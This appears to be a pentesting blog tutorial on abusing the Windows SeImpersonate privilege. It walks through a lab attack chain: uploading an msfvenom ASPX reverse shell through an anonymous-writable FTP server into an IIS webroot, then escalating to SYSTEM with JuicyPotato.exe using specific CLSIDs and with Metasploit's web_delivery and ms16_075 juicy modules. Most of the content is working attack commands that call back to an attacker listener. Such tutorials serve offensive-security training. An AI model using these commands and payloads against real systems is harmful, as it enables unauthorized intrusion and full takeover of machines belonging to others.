
Introduction
Hey there! So, in this post, we’re diving into different methods for taking advantage of something called the SeImpersonate privilege. Picture this: we’ll start with a scenario where we sneak into a Windows 10 computer using the iisapppool service account. How?
Well, we’ll exploit a poorly set-up FTP server. Once we’re in, we’ll snoop around and find out that this account has the SeImpersonatePrivilege turned on. We’re going to use that to crank up our privileges to the max and become the local SYSTEM by doing a thing called a Potato attack, using a tool called JuicyPotato.exe.
And that’s not all! We’ll also check out how we can pull off this trick using a tool called Juicy Potato in Metasploit.
But wait, there’s more! We’ll even explore using two other tools, Rogue Potato and PrintSpoofer, to get a hold of a SYSTEM shell on a Server 2019 machine.
Now, defaultly. Folks in the local Administrators group and any local Service accounts get this “Impersonate a client after authentication” power (SeImpersonatePrivilege).
So, what exactly does having the SeImpersonate privilege mean? Well, it’s like having the power to pretend to be someone else after you’ve logged in. See, every time someone logs into a computer, there’s this thing called a token hanging around until the computer restarts. And if you’ve got this privilege, you can kind of take over that token.
Now, as attackers. We need to think about what it takes to pretend to be an admin when this SeImperonsate privilege is turned on. Let’s dig deeper and find out!
Scenario: Gaining a Foothold Exploiting a Misconfigured Web Server / FTP Server
Alright, let’s set the scene here. Imagine there’s this FTP server that’s not set up properly. We’re going to use this as an example to show you how things can go wrong.
So, we’re going to exploit this mess to create a chain of tricks that will let us sneak in and take control of a web server. And guess what? We’ll be able to do this using the built-in Internet Information Services (IIS) service account, which is called iisapppool.
Now, if we do a scan using a tool called nmap, we’ll find out that the FTP service is open on port 21 and it lets anyone access it anonymously. Also, we’ll see there’s an IIS web server running on port 80. So, basically, it’s like there’s a door wide open for us to walk through.
nmap -A -sV -sC -T4 172.16.1.50 -p- -oN tcp.nmap

Taking a peek at this nmap scan. We notice something interesting: the files on the FTP server seem to be linked to the web server. It’s like they’re sharing the same space.
This suggests that the FTP server is probably operating from within the web server’s main directory, also known as the webroot!
This is a really exciting discovery!
Now, what we should do first is check if we can log into the FTP server without giving any username or password, and see if we’re allowed to make changes to it. If we can, then it’s highly likely we can use this to easily get a reverse shell.
But before we go ahead and log in. We need to create a simple text file that we can try uploading to the FTP server. This will serve as our proof of concept when we try to access the file from the web server through a browser.
echo 'testing for hax!' > test.txt
Alright, now that we’ve got everything set up, let’s hop onto the FTP server and log in using the username “anonymous” and the password “anonymous.”
ftp 172.16.1.50

You don’t have to stick with “anonymous” as the password; it can be anything you want.
Once you’ve logged in and got your anonymous session up and running. You can try using the “put” command to upload our test.txt file onto the FTP server.

Cool! We managed to get our file up on the FTP server.
Next up, we’ll try to find our way to the text file using a web browser. If our file ended up in the webroot, it should “do its thing” on the web server.


Alright, things are looking good! Now that we know the FTP server operates from the webroot, we can move forward. Our plan is to upload a sneaky file and then run it to grab a reverse shell on this machine.
Since we’re dealing with a modern version of IIS, we’ll need to create an ASPX file for our exploit.
In the past, for older versions of IIS, we’d make an ASP exploit.
To create our tricky ASPX file, we’ll use a tool called msfvenom.
From the nmap scan, we saw that the target is running IIS 10 and is probably on Windows 10 build 17134. Now, this info might not be completely accurate, but it gives us a general idea of what we’re dealing with.
More importantly, it hints that this system is pretty modern and likely runs on a 64-bit architecture. So, we’ll make our exploit specifically for that. If it doesn’t work, we’ll go back and try a 32-bit exploit instead.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=80 -a x64 --platform Windows -f aspx -o shell.aspx

So, for this example, I’ve picked port 80 for the shell. You’ll often see me using ports like 443, 80, 445, and 21.
Why? Well, because these ports usually let data go out through the firewall. If we pick a random port like ‘4444’, the firewall might block it, and then we’d wrongly think our exploit isn’t working.
Now that our exploit is all set, we just need to fire up a netcat listener on port 80. Then, we’ll go back to our FTP session and use the “put” command to send our sneaky ASPX file over to the web server.
Now that the exploit is sitting in the webroot. We can run it in two ways: Either directly through the browser or by using the cURL command.
To run the script in the browser, simply go to this address: http://172.16.1.50/shell.aspx. Or, you can use this cURL command:
curl 172.16.1.50/shell.aspx

After trying out either method and going back to our listener. We should see a shell pop up as the user iisapppool.
Enumerating Privileges to Find SeImpersonatePrivilege is Enabled
Now that we’re in on the target system, let’s do some quick checking to see what’s what.
First up, type “whoami” to figure out which user you’re logged in as. Then, run “whoami /priv” to see what privileges this account has.

Check this out: the account we’re using has the SeImpersonatePrivilege turned on, and that’s a pretty big deal!
You should definitely feel pumped when you find this privilege enabled!
Also, notice that SeAssignPrimaryTokenPrivilege is listed too. Turns out, both of these privileges can be exploited in the same way.
By default, service accounts and accounts with higher access levels will have both SeImpersonatePrivilege and SeAssignPrimaryTokenPrivilege.
And here’s the kicker: both of these privileges can be used for the attacks we’re about to talk about. Usually, you’ll find SeImpersonatePrivilege without SeAssignPrimaryTokenPrivilege, rather than the other way around.
Plus, SeImpersonatePrivilege is enabled by default, which is why we usually focus on it out of the two.
Impersonating the Local SYSTEM Account with Juicy Potato
So, let me break down what a potato attack does in simple terms:
- It tricks the “NT AUTHORITY\SYSTEM” account into logging in through NTLM to a TCP endpoint we control. It fools the system into thinking it’s talking to a legit server when it’s talking to us.
- Then, it kind of sneaks in the middle of this login attempt (called NTLM relay) to snag a security token for the “NT AUTHORITY\SYSTEM” account right on our computer. This involves some fancy moves with Windows stuff.
- Finally, if the account has the right permissions, it pretends to be that token we just grabbed.
Now, if you’re curious about all the nitty-gritty details of how this attack works, you can dive into the full report on the original exploit.
Oh, and just so you know, this vulnerability affects certain versions of Windows, like Windows 7, 8.1, 10, and various editions of Windows Server. But here’s the kicker: Juicy Potato attacks don’t work on Windows 10 versions from 1809 onwards, and they don’t work at all on Server 2019.
Abusing SeImpersonatePrivilege: JuciyPotato.exe
So, when we use JuicyPotato.exe to take advantage of this vulnerability, it basically makes a security token for the local SYSTEM account and then pretends to be that token to run whatever command we tell it to.
You can get JuicyPotato.exe from this GitHub repository here. Just keep in mind, this is a 64-bit file. If you need a 32-bit version, you can find it here.
Now that we’ve got our JuicyPotato executable on our attacker machine, we need to figure out what operating system version our victim is running. We can do that with this command:
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"



Here, we’ve identified that the operating system is Windows 10 Professional – Build 17134. It’s worth mentioning that “build” and “version” aren’t the same thing.
If we refer to this chart, we can see that Build 17134 corresponds to version 1803. Now, because 1803 is less than 1809, this system should be vulnerable unless it’s been patched for this issue.
So, we need something to run as SYSTEM. There are different ways to exploit this, but for now, let’s create an EXE using a tool called msfvenom.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=80 -a x64 --platform Windows -f exe -o shell.exe

By now, we should have both JuicyPotato.exe and shell.exe in our working folder, all set to be sent to our victim’s machine.
You can download both files onto the victim using any of the methods described in this post about transferring files on Windows.


Begin by setting up a netcat listener on port 80, as outlined in the exploit we created. Then, run shell.exe using JuicyPotato.exe, like this:
C:\temp\JuicyPotato.exe -t * -p C:\temp\shell.exe -l 443

If we notice that the process was made without any issues, we should have a SYSTEM shell back on our listener.
Troubleshooting JuicyPotato Error’s
I want to point out that this trick won’t always work with the standard CLSID (that number in the curly braces).
Sometimes you might need to try the trick a few times. If it doesn’t work at first, don’t worry. For instance, when I tried it for this post, it didn’t work the first two times. It only worked on the third attempt.

Sometimes, even if we try the trick 4, 5, 6 times or more, it still won’t work! But don’t worry, there’s a way to give it a stronger try. That’s by using a specific CLSID in the command, because the default one might not be doing the trick.
If we go to this link here, we can see a bunch of different CLSIDs we can use for different operating systems. Since we know our target is using Windows 10 Pro, we can go to the right link for that.

When we click on the link, we’ll find a big list of different CLSIDs we can try out to make this trick work. We should pay attention to the ones meant for the user NT AUTHORITY\SYSTEM.

When looking at the list, we shouldn’t start testing from the top right away. First, we should search for the BITS CLSIDs and try those first. If they don’t work, then we can try from the top down.
To test different CLSIDs, we have to modify our command to include the specific CLSID we want to try. For instance:
C:\temp\JuicyPotato.exe -t * -p C:\temp\shell.exe -l 443 -c "{6d18ad12-bde3-4393-b311-099c346e6df9}"
Make sure you put double quotes around the CLSID. This is important because without them, the command won’t work.
Abusing SeImpersonatePrivilege: Metasploit Module
Besides doing this attack manually, there’s also a tool called Metasploit that has a module for JuicyPotato.
To use Metasploit on our attacker machine, we can launch it with this command:
msfconsole -q
After starting it, we can arrange a web delivery payload to get a meterpreter shell. This is simpler than creating a meterpreter payload with msfvenom and sending it to the victim.
Since we already have access, this method will give us a PowerShell command that we can easily copy and paste into the victim’s shell to get a meterpreter session without downloading any files on their system.
use exploit/multi/script/web_delivery

There are four things we need to modify here: PAYLOAD, LHOST, LPORT, and TARGET.
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 172.16.1.30
set LPORT 80
set TARGET 2
When we execute “show options” this time, it should appear like this:

Now, we type “exploit” and it will provide us with an encoded PowerShell one-liner to execute on the victim’s machine, enabling us to establish a meterpreter session.

Once we paste the command into the victim’s shell, we’ll observe a check-in from the meterpreter session.

Now, we could enter the meterpreter shell by typing “sessions -i 1”, but for now, we just need to remember the session number to include it in the options for the JuicyPotato module.
From the meterpreter prompt, we can check our privileges similarly to using “whoami /priv” by using the command “getprivs”.
There are two attack modules related to Potato in Metasploit, both can be found using the following command:
search ms16_075

For this example, we’ll choose the second module because it’s named “Juicy,” which is the one we want. The first module is called RottenPotato, but it’s older and not as effective for this attack.
use exploit/windows/local/ms16_075_reflection_juicy

